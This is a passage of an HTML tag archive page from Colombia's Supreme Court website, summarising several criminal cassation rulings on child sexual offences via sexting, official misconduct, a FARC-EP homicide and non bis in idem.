	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>DR. FERNANDO LEÓN BOLAÑOS PALACIOS</span></h1>			</header><!-- .page-header -->

			
<article id="post-60683" class="post-60683 post type-post status-publish format-standard hentry category-novedades tag-actos-sexuales-con-menor-de-14-anos tag-corte-suprema-de-justicia tag-dr-fernando-leon-bolanos-palacios tag-modalidades-quien-induzca-a-la-realizacion-de-practicas-sexuales tag-sala-penal tag-sexting tag-sp219-202355559">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2023/08/08/60683/" rel="bookmark">ACTOS SEXUALES CON MENOR DE 14 AÑOS &#8211; Modalidades: quien induzca a la realización de prácticas sexuales, sexting</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong>Temas:</strong></p>
<ul>
<li style="text-align: justify;"><strong>ACTOS SEXUALES CON MENOR DE 14 AÑOS</strong> &#8211; La inmadurez del menor como presunción de derecho</li>
<li style="text-align: justify;"><strong>ACTOS SEXUALES CON MENOR DE 14 AÑOS</strong> &#8211; Grooming</li>
<li style="text-align: justify;"><strong>ACTOS SEXUALES CON MENOR DE 14 AÑOS</strong> &#8211; Realizados a través de medios virtuales: actualmente son sancionados a través de este tipo penal / <strong>ACTOS SEXUALES CON MENOR DE 14 AÑOS</strong> &#8211; Diferencias con el delito de pornografía con personas menores de 18 años / <strong>ACTOS SEXUALES CON MENOR DE 14 AÑOS</strong> &#8211; Se configura: no requiere que la víctima sufra un perjuicio</li>
<li style="text-align: justify;"><strong>ACTOS SEXUALES CON MENOR DE 14 AÑOS</strong> &#8211; Demostración: el examen de la conducta de la víctima es impertinente</li>
<li style="text-align: justify;"><strong>DELITOS SEXUALES</strong> &#8211; Contra menores de catorce años no se puede presumir ni inferir el consentimiento</li>
<li style="text-align: justify;"><strong>ENFOQUE DE GÉNERO</strong> &#8211; Se vulnera: al imponer a la mujer patrones de comportamiento sexual adecuados o patriarcalmente aceptados, para dar credibilidad a su acusación</li>
<li style="text-align: justify;"><strong>ENFOQUE DE GÉNERO</strong> &#8211; Obligaciones de las autoridades judiciales: en el ámbito de juzgamiento, impone al fallador valorar la prueba eliminando estereotipos que tratan de universalizar como criterios de racionalidad prejuicios machistas</li>
</ul>
<p style="text-align: justify;">La Corte Suprema de Justicia decidió el recurso de casación que interpuso el Procurador 136 Judicial II Penal contra la sentencia de segunda instancia dictada por el Tribunal Superior de Bogotá, que absolvió a S.E.P.R. por el delito de actos sexuales con menor de catorce años agravado, luego de revocar la decisión condenatoria inicial.</p>
<p style="text-align: justify;">En esta ocasión, la Sala casó la sentencia de segunda instancia para así restablecer la inicial que lo condenó como autor de actos sexuales con menor de catorce años, al encontrar demostrado que el procesado realizó con dolo y ánimo libidinoso la conducta de actos sexuales con menor de catorce años, en la modalidad de inducción; de manera que, sin justa causa, vulneró la integridad y formación sexuales de la menor víctima.</p>
<p style="text-align: justify;">Al respecto, consideró que, la providencia impugnada incurrió en violación directa de la ley sustancial por la errada interpretación del artículo 209 del Código Penal, por cuanto, éste no exige la concreción de los actos libidinosos que busca provocar el agente en el menor de 14 años; además, la afectación del bien jurídico de formación e integridad sexual de los niños, niñas y adolescentes con edad inferior a los 14 años que son expuestos a actos sexuales, se presume de derecho.</p>
<p style="text-align: justify;">Aunado a ello, dilucidó que, el razonamiento del Tribunal acarrea estereotipos de género que hacen recaer en la mujer, como sujeto pasivo de la conducta punible, obligaciones relativas a un determinado comportamiento que, <em>a priori,</em> estaba llamado a asumir en su condición de víctima.</p>
<p style="text-align: justify;">De igual manera, la Corte reiteró que, si en el marco de una actividad de sexting o cualquier otra que tenga lugar en redes globales de comunicación, un menor de 14 años recibe solicitudes o es inducido a una práctica sexual, el autor de esta conducta incurre, sin duda alguna, en el delito previsto en el artículo 209 del C.P., y no en el de pornografía con personas menores de 18 años, definido en el artículo 218 sustantivo.</p>
<p style="text-align: justify;">Por último, la Sala de Casación Penal excluyó la circunstancia específica de agravación (art. 211.2 C.P.) y, por tanto, dosificó la pena de prisión impuesta, comoquiera que su atribución en la audiencia de acusación violó el debido proceso y el derecho de defensa, irregularidad prolongada en la sentencia condenatoria de primera instancia. <strong><u><a href="https://cortesuprema.gov.co/corte/wp-content/uploads/relatorias/pe/b1jul2023/SP219-2023(55559).pdf" target="_blank" rel="noopener noreferrer">[SP219-2023(55559)]</a></u></strong> <a href="https://cortesuprema.gov.co/corte/index.php/2023/08/08/60683/#more-60683" class="more-link">Continuar leyendo<span class="screen-reader-text"> «ACTOS SEXUALES CON MENOR DE 14 AÑOS &#8211; Modalidades: quien induzca a la realización de prácticas sexuales, sexting»</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/danielr/">Daniel Rodríguez Duarte</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2023/08/08/60683/" rel="bookmark"><time class="entry-date published" datetime="2023-08-08T12:26:49-05:00">8 agosto, 2023</time><time class="updated" datetime="2023-08-08T14:02:20-05:00">8 agosto, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/actos-sexuales-con-menor-de-14-anos/" rel="tag">ACTOS SEXUALES CON MENOR DE 14 AÑOS</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/corte-suprema-de-justicia/" rel="tag">corte suprema de justicia</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dr-fernando-leon-bolanos-palacios/" rel="tag">DR. FERNANDO LEÓN BOLAÑOS PALACIOS</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/modalidades-quien-induzca-a-la-realizacion-de-practicas-sexuales/" rel="tag">Modalidades: quien induzca a la realización de prácticas sexuales</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-penal/" rel="tag">sala penal</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sexting/" rel="tag">sexting</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sp219-202355559/" rel="tag">SP219-2023(55559)</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-60683 -->

<article id="post-59121" class="post-59121 post type-post status-publish format-standard hentry category-novedades tag-aplicacion-hacia-el-futuro tag-corte-suprema-de-justicia tag-dr-fernando-leon-bolanos-palacios tag-efectos-generales-o-erga-omnes tag-respecto-de-la-inexequibilidad tag-sala-penal tag-sentencia-de-constitucionalidad tag-sp089-202359034">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2023/05/31/sentencia-de-constitucionalidad-efectos-generales-o-erga-omnes-respecto-de-la-inexequibilidad-aplicacion-hacia-el-futuro/" rel="bookmark">SENTENCIA DE CONSTITUCIONALIDAD &#8211; Efectos: generales o erga omnes, respecto de la inexequibilidad, aplicación hacia el futuro</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p style="text-align: justify;">TEMAS:</p>
<ul style="text-align: justify;">
<li><strong>TRANSACCIÓN</strong> &#8211; Alcance</li>
<li><strong>TRANSACCIÓN</strong> &#8211; Elementos</li>
<li><strong>TRANSACCIÓN</strong> &#8211; Elementos: concesiones reciprocas</li>
<li><strong>TRANSACCIÓN</strong> &#8211; Asuntos laborales: pensión de vejez</li>
<li><strong>TRANSACCIÓN</strong> &#8211; Por entidades públicas</li>
<li><strong>CONCILIACIÓN</strong> &#8211; Efectos: ante la jurisdicción administrativa, Comité de Conciliación: sus decisiones son de obligatorio cumplimiento</li>
<li><strong>APODERADO</strong> &#8211; Facultades</li>
<li><strong>PODER</strong> &#8211; Facultades: conciliar, transigir y recibir, deben ser conferidas expresamente por el o los mandantes</li>
<li><strong>TRANSACCIÓN</strong> &#8211; Poder que permite al mandatorio transigir</li>
<li><strong>CONTRATO DE MANDATO</strong> &#8211; Facultades: las establecidas en el contenido del documento</li>
<li><strong>PODER</strong> &#8211; Facultades: la de conciliar no conlleva per se la de transigir</li>
<li><strong>CONDENA EN COSTAS</strong> &#8211; Liquidación: por el juzgado</li>
<li><strong>CONDENA EN COSTAS</strong> &#8211; Liquidación: objeción</li>
<li><strong>PREVARICATO POR ACCIÓN</strong> &#8211; Elementos: elemento normativo (decisión manifiestamente contraria a la ley), acto administrativo, acuerdo de pago de una obligación, costas procesales</li>
<li><strong>PECULADO POR APROPIACIÓN</strong> &#8211; En favor de terceros: se configura al realizar el pago de costas procesales improcedentes</li>
<li><strong>SENTENCIA</strong> &#8211; Condenatoria: a cargo de la Nación, obligaciones dinerarias, solicitud de pago</li>
<li><strong>PECULADO POR APROPIACIÓN</strong> &#8211; En favor de terceros: elementos: objetivo y subjetivo</li>
<li><strong>PECULADO POR APROPIACIÓN</strong> &#8211; En favor de terceros: tipicidad subjetiva</li>
<li><strong>PECULADO POR APROPIACIÓN</strong> &#8211; En favor de terceros: bien jurídico tutelado, administración pública</li>
<li><strong>PREVARICATO POR ACCIÓN</strong> &#8211; Se configura: en concurso heterogéneo con el de peculado por apropiación a favor de terceros</li>
<li><strong>PREVARICATO POR ACCIÓN</strong> &#8211; Gravedad de la conducta</li>
<li><strong>PECULADO POR APROPIACIÓN</strong> &#8211; En favor de terceros: gravedad de la conducta</li>
</ul>
<p style="text-align: justify;">La Corte Suprema de Justicia resolvió el recurso de casación interpuesto por el Procurador 86 Penal Judicial II, contra la sentencia proferida por la Sala Penal integrada por Conjueces del Tribunal Superior de Cúcuta, mediante la cual se confirmó la decisión del Juzgado Séptimo Penal del Circuito de esa ciudad, en la cual se absolvió a los procesados por los delitos de prevaricato por acción en concurso heterogéneo con peculados por apropiación a favor de terceros.</p>
<p style="text-align: justify;">En esta ocasión, la Sala casó la sentencia de segunda instancia y, como consecuencia de la anterior determinación, los condenó por los delitos acusados. Así mismo, negó la ejecución condicional de la pena y la prisión domiciliaria, emitió orden de captura de los mismos y, por último, advirtió que al ser la primera condena procede la impugnación especial por doble conformidad judicial.</p>
<p style="text-align: justify;">Para llegar a la anterior conclusión, la Corte analizó la naturaleza del acuerdo suscrito, así como los elementos constitutivos de la figura de la transacción, para determinar que los acusados en calidad de servidores públicos, suscribieron un acuerdo de pago, sin contar con la aprobación del Comité de Conciliación de la entidad, haberlo suscrito con quien no tenía la capacidad para transigir, por cuanto que dicha facultad debe estar expresamente otorgada al mandatario.</p>
<p style="text-align: justify;">Por último, se señaló que el acuerdo en cuestión era manifiestamente contrario a la ley, toda vez que se pactó el pago de las costas procesales, las cuales no había sido decretadas ni liquidadas al interior de un proceso judicial. <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/relatorias/pe/b1may2023/SP089-2023(59034).pdf" target="_blank" rel="noopener noreferrer"><strong>[SP089-2023(59034)]</strong></a> <a href="https://cortesuprema.gov.co/corte/index.php/2023/05/31/sentencia-de-constitucionalidad-efectos-generales-o-erga-omnes-respecto-de-la-inexequibilidad-aplicacion-hacia-el-futuro/#more-59121" class="more-link">Continuar leyendo<span class="screen-reader-text"> «SENTENCIA DE CONSTITUCIONALIDAD &#8211; Efectos: generales o erga omnes, respecto de la inexequibilidad, aplicación hacia el futuro»</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/danielr/">Daniel Rodríguez Duarte</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2023/05/31/sentencia-de-constitucionalidad-efectos-generales-o-erga-omnes-respecto-de-la-inexequibilidad-aplicacion-hacia-el-futuro/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-31T16:02:48-05:00">31 mayo, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/aplicacion-hacia-el-futuro/" rel="tag">aplicación hacia el futuro</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/corte-suprema-de-justicia/" rel="tag">corte suprema de justicia</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dr-fernando-leon-bolanos-palacios/" rel="tag">DR. FERNANDO LEÓN BOLAÑOS PALACIOS</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/efectos-generales-o-erga-omnes/" rel="tag">Efectos: generales o erga omnes</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/respecto-de-la-inexequibilidad/" rel="tag">respecto de la inexequibilidad</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-penal/" rel="tag">sala penal</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sentencia-de-constitucionalidad/" rel="tag">SENTENCIA DE CONSTITUCIONALIDAD</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sp089-202359034/" rel="tag">SP089-2023(59034)</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-59121 -->

<article id="post-57683" class="post-57683 post type-post status-publish format-standard hentry category-novedades tag-archivo-de-las-diligencias tag-corte-suprema-de-justicia tag-dr-fernando-leon-bolanos-palacios tag-elemento-normativo-acto-propio-de-sus-funciones tag-elemento-normativo-decision-manifiestamente-contraria-a-la-ley tag-elementos tag-evento-en-el-cual-la-decision-es-manifiestamente-contraria-a-la-ley tag-no-se-configura tag-omision-en-el-deber-de-la-fiscalia-de-investigar tag-orden-de-archivo-de-diligencias tag-pero-no-se-demuestra-que-el-funcionario-hubiese-actuado-con-conocimiento-de-que-contrariaba-el-orden-legal tag-prevaricato-por-accion tag-prevaricato-por-omision tag-sala-penal tag-se-configura tag-sistema-penal-acusatorio tag-sp025-202356218 tag-tipicidad-subjetiva">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2023/04/21/sistema-penal-acusatorio-archivo-de-las-diligencias/" rel="bookmark">SISTEMA PENAL ACUSATORIO &#8211; Archivo de las diligencias</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p style="text-align: justify;">TEMAS:</p>
<ul>
<li style="text-align: justify;"><strong>SISTEMA PENAL ACUSATORIO</strong> &#8211; Archivo de las diligencias</li>
<li style="text-align: justify;"><strong>PREVARICATO POR ACCIÓN</strong> &#8211; Elementos: elemento normativo (decisión manifiestamente contraria a la ley), orden de archivo de diligencias, se configura</li>
<li style="text-align: justify;"><strong>PREVARICATO POR ACCIÓN</strong> &#8211; Tipicidad subjetiva: no se configura</li>
<li style="text-align: justify;"><strong>PREVARICATO POR ACCIÓN</strong> &#8211; No se configura: evento en el cual la decisión es manifiestamente contraria a la ley, pero no se demuestra que el funcionario hubiese actuado con conocimiento de que contrariaba el orden legal</li>
<li style="text-align: justify;"><strong>PREVARICATO POR OMISIÓN</strong> &#8211; Elementos: elemento normativo (acto propio de sus funciones), omisión en el deber de la Fiscalía de investigar</li>
<li style="text-align: justify;"><strong>PREVARICATO POR OMISIÓN</strong> &#8211; No se configura: evento en que la omisión no es deliberada</li>
</ul>
<p style="text-align: justify;">La Corte Suprema de Justicia decidió el recurso de apelación presentado por la Fiscalía y el representante de la víctima; contra la sentencia proferida por la Sala Penal del Tribunal Superior de Buga, mediante la cual, absolvió al procesado del concurso heterogéneo del delito de prevaricato por acción y prevaricato por omisión.</p>
<p style="text-align: justify;">La Sala confirmó el fallo impugnado.</p>
<p style="text-align: justify;">Para ello, la Corte explicó los elementos del delito de prevaricato por acción y prevaricato por omisión, y señaló que, para el primero, efectivamente la acción del sujeto contrarió la ley, toda vez que desconoció las normas que señalaban que en el caso concreto debía solicitar la preclusión de la actuación y no el archivo de las diligencias, no obstante, analizado el componente subjetivo del tipo penal, este, no se configuró, por cuanto que dicha decisión no provino de una determinación adoptada con dolo, elemento necesario para la consumación del punible.</p>
<p style="text-align: justify;">Así mismo, se consideró que, para el caso del delito de prevaricato por omisión, su actuar fue omisivo en torno a los deberes de investigación de la Fiscalía, sin embargo, dicha omisión no fue deliberada, situación que permitió establecer que la sola configuración objetiva del tipo, no es suficiente para pregonar la punibilidad. <strong><a href="https://cortesuprema.gov.co/corte/wp-content/uploads/relatorias/pe/b1mar2023/SP025-2023(56218).pdf">[SP025-2023(56218)]</a></strong> <a href="https://cortesuprema.gov.co/corte/index.php/2023/04/21/sistema-penal-acusatorio-archivo-de-las-diligencias/#more-57683" class="more-link">Continuar leyendo<span class="screen-reader-text"> «SISTEMA PENAL ACUSATORIO &#8211; Archivo de las diligencias»</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/danielr/">Daniel Rodríguez Duarte</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2023/04/21/sistema-penal-acusatorio-archivo-de-las-diligencias/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-21T10:17:36-05:00">21 abril, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/archivo-de-las-diligencias/" rel="tag">Archivo de las diligencias</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/corte-suprema-de-justicia/" rel="tag">corte suprema de justicia</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dr-fernando-leon-bolanos-palacios/" rel="tag">DR. FERNANDO LEÓN BOLAÑOS PALACIOS</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/elemento-normativo-acto-propio-de-sus-funciones/" rel="tag">elemento normativo (acto propio de sus funciones)</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/elemento-normativo-decision-manifiestamente-contraria-a-la-ley/" rel="tag">elemento normativo (decisión manifiestamente contraria a la ley)</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/elementos/" rel="tag">Elementos</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/evento-en-el-cual-la-decision-es-manifiestamente-contraria-a-la-ley/" rel="tag">evento en el cual la decisión es manifiestamente contraria a la ley</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/no-se-configura/" rel="tag">No se configura</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/omision-en-el-deber-de-la-fiscalia-de-investigar/" rel="tag">omisión en el deber de la Fiscalía de investigar</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/orden-de-archivo-de-diligencias/" rel="tag">orden de archivo de diligencias</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/pero-no-se-demuestra-que-el-funcionario-hubiese-actuado-con-conocimiento-de-que-contrariaba-el-orden-legal/" rel="tag">pero no se demuestra que el funcionario hubiese actuado con conocimiento de que contrariaba el orden legal</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/prevaricato-por-accion/" rel="tag">prevaricato por acción</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/prevaricato-por-omision/" rel="tag">PREVARICATO POR OMISIÓN</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-penal/" rel="tag">sala penal</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/se-configura/" rel="tag">Se configura</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sistema-penal-acusatorio/" rel="tag">sistema penal acusatorio</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sp025-202356218/" rel="tag">SP025-2023(56218)</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/tipicidad-subjetiva/" rel="tag">TIPICIDAD SUBJETIVA</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-57683 -->

<article id="post-55668" class="post-55668 post type-post status-publish format-standard hentry category-novedades tag-aparato-organizado-de-poder-farc-ep tag-corte-suprema-de-justicia tag-dr-fernando-leon-bolanos-palacios tag-sala-penal tag-sp3969-202241799">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2023/01/30/aparato-organizado-de-poder-farc-ep/" rel="bookmark">APARATO ORGANIZADO DE PODER &#8211; FARC-EP</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<ul>
<li style="text-align: justify;">La Corte Suprema de Justicia decidió el recurso de casación presentado por el Procurador Judicial 63 Penal II de Cali y el Fiscal 41 de la Unidad de D.D.H.H. y D.I.H.; contra la sentencia proferida por el Tribunal Superior del Distrito Judicial de Cali, mediante la cual revocó la emitida por el Juzgado Segundo Penal del Circuito Especializado de Descongestión de la misma ciudad, y en consecuencia absolvió a L.M.A. «a. I.M.», entre otros, del delito de homicidio agravado.</li>
</ul>
<p style="text-align: justify;">
<ul>
<li style="text-align: justify;">La Sala casó el fallo impugnado, respecto de L.M.A. «a. I.M.», quedando, para él, vigente la sentencia condenatoria proferida en primera instancia, por las siguientes razones:</li>
</ul>
<p style="text-align: justify;">
<ol style="text-align: justify;">
<li>La Fiscalía General de la Nación probó que el homicidio del arzobispo I.D.C. fue ordenado por el “Secretariado” de las FARC-EP, uno de cuyos miembros era L.M.A. «a. I.M.</li>
</ol>
<p style="text-align: justify;">
<ol style="text-align: justify;" start="2">
<li>Las FARC-EP constituyeron un aparato de poder organizado al margen de la ley; por ende, los integrantes del “Secretariado” deben responder a título de autores mediatos de aquel crimen.</li>
</ol>
<p style="text-align: justify;">
<ol style="text-align: justify;" start="3">
<li>Es jurídicamente viable concluir que LMA debe responde como autor mediato por el homicidio agravado de monseñor IDC, a pesar de que en la acusación y en la sentencia (condenatoria) de primera instancia, se afirmó que fue determinador.</li>
</ol>
<p style="text-align: justify;">
<ul>
<li style="text-align: justify;">Para el efecto, la Corte explicó la figura de coautoría por cadena de mando en los aparatos organizados de poder, concluyendo que, la autoría mediata corresponde a una de las maneras en que, contemporáneamente, puede imputarse y atribuirse la participación delictual a aquellos líderes con jerarquía superior en los aparatos organizados de poder. <strong><a href="https://cortesuprema.gov.co/corte/wp-content/uploads/relatorias/pe/b1ene2023/SP3969-2022(41799).pdf">[SP3969-2022(41799)]</a></strong></li>
</ul>
<p> <a href="https://cortesuprema.gov.co/corte/index.php/2023/01/30/aparato-organizado-de-poder-farc-ep/#more-55668" class="more-link">Continuar leyendo<span class="screen-reader-text"> «APARATO ORGANIZADO DE PODER &#8211; FARC-EP»</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/danielr/">Daniel Rodríguez Duarte</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2023/01/30/aparato-organizado-de-poder-farc-ep/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-30T15:25:38-05:00">30 enero, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/aparato-organizado-de-poder-farc-ep/" rel="tag">APARATO ORGANIZADO DE PODER - FARC-EP</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/corte-suprema-de-justicia/" rel="tag">corte suprema de justicia</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dr-fernando-leon-bolanos-palacios/" rel="tag">DR. FERNANDO LEÓN BOLAÑOS PALACIOS</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-penal/" rel="tag">sala penal</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sp3969-202241799/" rel="tag">SP3969-2022(41799)</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-55668 -->

<article id="post-53474" class="post-53474 post type-post status-publish format-standard hentry category-novedades tag-corte-suprema-de-justicia tag-dr-fernando-leon-bolanos-palacios tag-non-bis-in-idem tag-sala-penal tag-sentencias-extranjeras tag-sp3509-202256588">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2022/10/31/non-bis-in-idem-sentencias-extranjeras/" rel="bookmark">NON BIS IN ÍDEM &#8211; Sentencias extranjeras</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<ul>
<li style="text-align: justify;">La Corte Suprema de Justicia resolvió el recurso extraordinario de casación interpuesto por los defensores de M.P.O. y M.V.P., contra la sentencia mediante la cual la Sala Penal del Tribunal Superior de Bogotá confirmó la emitida por el Juzgado Sexto Penal del Circuito Especializado del mismo Distrito Judicial, que condenó a los procesados, como coautores del delito de tráfico de estupefacientes agravado, en concurso homogéneo y sucesivo.</li>
</ul>
<ul style="text-align: justify;">
<li>La Sala no casó la sentencia impugnada, por cuanto no fue posible demostrar la vulneración del principio <em>non bis ídem</em>, ya que la documentación aportada no cumple con los requisitos para tenerse como sustento probatorio válido, en tanto, por ausencia de autenticación, no hay certeza de la existencia y contenido de la sentencia aparentemente proferida por la Corte del Distrito Sur de New York.</li>
</ul>
<ul>
<li style="text-align: justify;">De otro lado, la Corte descartó la existencia de falencias en la motivación del llamado a juicio y de las sentencias de instancia. <strong><a href="https://cortesuprema.gov.co/corte/wp-content/uploads/relatorias/pe/b1oct2022/SP3509-2022(56588).pdf" target="_blank" rel="noopener noreferrer">[SP3509-2022(56588)]</a></strong></li>
</ul>
<p> <a href="https://cortesuprema.gov.co/corte/index.php/2022/10/31/non-bis-in-idem-sentencias-extranjeras/#more-53474" class="more-link">Continuar leyendo<span class="screen-reader-text"> «NON BIS IN ÍDEM &#8211; Sentencias extranjeras»</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/danielr/">Daniel Rodríguez Duarte</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2022/10/31/non-bis-in-idem-sentencias-extranjeras/" rel="bookmark"><time class="entry-date published" datetime="2022-10-31T11:12:03-05:00">31 octubre, 2022</time><time class="updated" datetime="2022-10-31T11:25:39-05:00">31 octubre, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/corte-suprema-de-justicia/" rel="tag">corte suprema de justicia</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dr-fernando-leon-bolanos-palacios/" rel="tag">DR. FERNANDO LEÓN BOLAÑOS PALACIOS</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/non-bis-in-idem/" 